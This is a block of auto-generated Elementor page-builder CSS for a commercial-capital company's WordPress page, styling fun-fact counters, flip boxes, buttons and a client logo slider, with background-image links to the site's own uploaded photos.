.elementskit-funfact .elementskit-funfact-icon{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-icon svg{color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact-icon{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-58e59865 .funfact-icon svg{font-size:40px;}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact-icon, .elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact svg{margin-bottom:-10px;transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact{justify-content:center;display:flex;}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-content .number-percentage-wraper{color:var( --e-global-color-accent );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );margin-bottom:0px;}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-content .number-percentage{margin-right:0px;}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-title{margin-bottom:0px;color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .super{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );top:-5px;left:0px;vertical-align:super;}.elementor-1798 .elementor-element.elementor-element-19d01e91 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-19d01e91{margin-top:-50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-4fba10a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-4fba10a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-4fba10a2 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1798 .elementor-element.elementor-element-69bb5e03:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-69bb5e03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-69bb5e03 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-69bb5e03{border-style:solid;border-width:1px 1px 1px 1px;border-color:#61667038;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-1798 .elementor-element.elementor-element-69bb5e03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-7fba64bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-7fba64bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-52f7cec9 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-6364634d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-69ab330d .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn{background-color:var( --e-global-color-secondary );width:100%;padding:20px 30px 20px 30px;font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;}.elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-69ab330d{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn > i, .elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn > i, .rtl .elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-1798 .elementor-element.elementor-element-33fda5c7:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-33fda5c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-accent ) 35%, var( --e-global-color-facd775 ) 35%);}.elementor-1798 .elementor-element.elementor-element-33fda5c7 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-33fda5c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:100px;padding:0px 0px 80px 0px;}.elementor-1798 .elementor-element.elementor-element-33fda5c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1798 .elementor-element.elementor-element-298e8e94{text-align:center;}.elementor-1798 .elementor-element.elementor-element-298e8e94 .elementor-heading-title{font-family:var( --e-global-typography-9bdcfb7-font-family ), Sans-serif;font-size:var( --e-global-typography-9bdcfb7-font-size );font-weight:var( --e-global-typography-9bdcfb7-font-weight );text-transform:var( --e-global-typography-9bdcfb7-text-transform );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );color:var( --e-global-color-secondary );}.elementor-1798 .elementor-element.elementor-element-44d90d90{text-align:center;}.elementor-1798 .elementor-element.elementor-element-44d90d90 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:40px;font-weight:800;text-transform:capitalize;line-height:56px;color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-229d0c8e > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-229d0c8e{margin-top:40px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-1798 .elementor-element.elementor-element-2915c39a > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/annie-gray-WEWTGkPUVT0-unsplash-1-scaled.jpg");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__back .elementor-flip-box__layer__title{color:#0C0C0C;}.elementor-1798 .elementor-element.elementor-element-97f6db8 .elementor-flip-box__back .elementor-flip-box__layer__description{color:#0D0D0D;}.elementor-1798 .elementor-element.elementor-element-21129c83 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/modestas-urbonas-vj_9l20fzj0-unsplash.jpg");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-03e6a8d .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-7ab2650f > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/josue-isai-ramos-figueroa-qvBYnMuNJ9A-unsplash-scaled.jpg");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-74f3d7a .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-75ff087 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-75ff087{margin-top:25px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-1798 .elementor-element.elementor-element-2801e3db > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/istockphoto-1330769569-612x612-1.webp");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-813a0d3 .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/unnamed-2.jpg");background-position:center left;background-size:cover;}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-2d90281 .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-443067f7 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/zoshua-colah-3jjjxvGDFFo-unsplash-scaled.jpg");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-ce0b853 .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/istockphoto-2196976202-612x612-1.webp");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-ec8cf1b .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/uk-black-tech-uZyE3w7khzw-unsplash-1-scaled.jpg");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-c5d8ae1 .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-1e62417f > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/dennis-zhang-lnkfyY9L8u4-unsplash-1-scaled.jpg");background-size:cover;}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-37307bf .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-flip-box__front{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/gracia-dharma-soCdrcMEsxg-unsplash-1-scaled.jpg");background-position:center left;background-size:cover;}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-flip-box__back{background-color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-flip-box__front .elementor-flip-box__layer__overlay{background-color:#00000061;text-align:center;justify-content:flex-end;}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-icon i{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-icon svg{transform:rotate(0deg);}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:left;}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-flip-box__button{margin-left:0;}.elementor-1798 .elementor-element.elementor-element-f012ea7 .elementor-flip-box__back .elementor-flip-box__layer__description{color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-5167def6 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-5167def6{margin-top:100px;margin-bottom:100px;}.elementor-1798 .elementor-element.elementor-element-397383a9 > .elementor-element-populated{padding:0px 60px 0px 10px;}.elementor-1798 .elementor-element.elementor-element-1888e616 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-4de7443a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-4de7443a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-135eb900{text-align:start;}.elementor-1798 .elementor-element.elementor-element-135eb900 .elementor-heading-title{font-family:var( --e-global-typography-9bdcfb7-font-family ), Sans-serif;font-size:var( --e-global-typography-9bdcfb7-font-size );font-weight:var( --e-global-typography-9bdcfb7-font-weight );text-transform:var( --e-global-typography-9bdcfb7-text-transform );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );color:var( --e-global-color-secondary );}.elementor-1798 .elementor-element.elementor-element-fdc9137{text-align:start;}.elementor-1798 .elementor-element.elementor-element-fdc9137 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:40px;font-weight:800;line-height:41px;letter-spacing:0px;color:#000000FA;}.elementor-1798 .elementor-element.elementor-element-b065c6a .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn{background-color:var( --e-global-color-secondary );width:100%;padding:20px 30px 20px 30px;font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;}.elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-b065c6a{width:var( --container-widget-width, 40% );max-width:40%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn > i, .elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn > i, .rtl .elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-1798 .elementor-element.elementor-element-5f174733 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-5f174733{margin-top:100px;margin-bottom:-80px;}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-1aa8d395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-1aa8d395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-1aa8d395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1798 .elementor-element.elementor-element-15ec85a{text-align:start;}.elementor-1798 .elementor-element.elementor-element-15ec85a .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-5d7d132 );}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:5px;}.elementor-1798 .elementor-element.elementor-element-6587e7dd .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-1798 .elementor-element.elementor-element-6587e7dd{width:var( --container-widget-width, 97.514% );max-width:97.514%;--container-widget-width:97.514%;--container-widget-flex-grow:0;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1798 .elementor-element.elementor-element-6587e7dd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider .swiper-wrapper{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider .single-client{min-height:0px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);}.elementor-1798 .elementor-element.elementor-element-6587e7dd .simple_logo_image .single-client .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider .single-client img{opacity:1;filter:alpha(opacity=1);}.elementor-1798 .elementor-element.elementor-element-6587e7dd .simple_logo_image .single-client:hover .content-image img{opacity:0.5;filter:alpha(opacity=0.5);}.elementor-1798 .elementor-element.elementor-element-6587e7dd .simple_logo_image .single-client:hover .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider .swiper-navigation-button{font-size:20px;padding:15px 15px 15px 15px;color:#101010;}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider .swiper-navigation-button svg{font-size:20px;fill:#101010;}.elementor-1798 .elementor-element.elementor-element-dfda4c2:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-dfda4c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mioymcommercialcapital.com/wp-content/uploads/2025/08/financial-audit-team-is-checking-the-numerical-graph-to-present-.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1798 .elementor-element.elementor-element-dfda4c2 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1798 .elementor-element.elementor-element-dfda4c2 > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-dfda4c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:100px;padding:100px 0px 100px 0px;}.elementor-1798 .elementor-element.elementor-element-704ba049.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1798 .elementor-element.elementor-element-49e6d8de{padding:0px 0px 0px 0px;text-align:center;}.elementor-1798 .elementor-element.elementor-element-49e6d8de .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-f36f18d{padding:0px 0px 0px 0px;text-align:center;color:var( --e-global-color-accent );}.elementor-1798 .elementor-element.elementor-element-32a8e590 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn{background-color:var( --e-global-color-secondary );width:100%;padding:20px 20px 20px 20px;font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );color:var( --e-global-color-accent );fill:var( --e-global-color-accent );border-style:none;border-radius:10px 10px 10px 10px;}.elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1798 .elementor-element.elementor-element-32a8e590{width:var( --container-widget-width, 15% );max-width:15%;padding:0px 0px 0px 0px;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn > i, .elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn > i, .rtl .elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-1798 .elementor-element.elementor-element-fbe407e > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-fbe407e{margin-top:100px;margin-bottom:100px;}.elementor-1798 .elementor-element.elementor-element-d1af25d{text-align:center;}.elementor-1798 .elementor-element.elementor-element-d1af25d .elementor-heading-title{font-family:var( --e-global-typography-9bdcfb7-font-family ), Sans-serif;font-size:var( --e-global-typography-9bdcfb7-font-size );font-weight:var( --e-global-typography-9bdcfb7-font-weight );text-transform:var( --e-global-typography-9bdcfb7-text-transform );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );color:var( --e-global-color-secondary );}.elementor-1798 .elementor-element.elementor-element-baca115{text-align:center;}.elementor-1798 .elementor-element.elementor-element-baca115 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:40px;font-weight:800;text-transform:capitalize;line-height:56px;color:var( --e-global-color-5d7d132 );}.elementor-1798 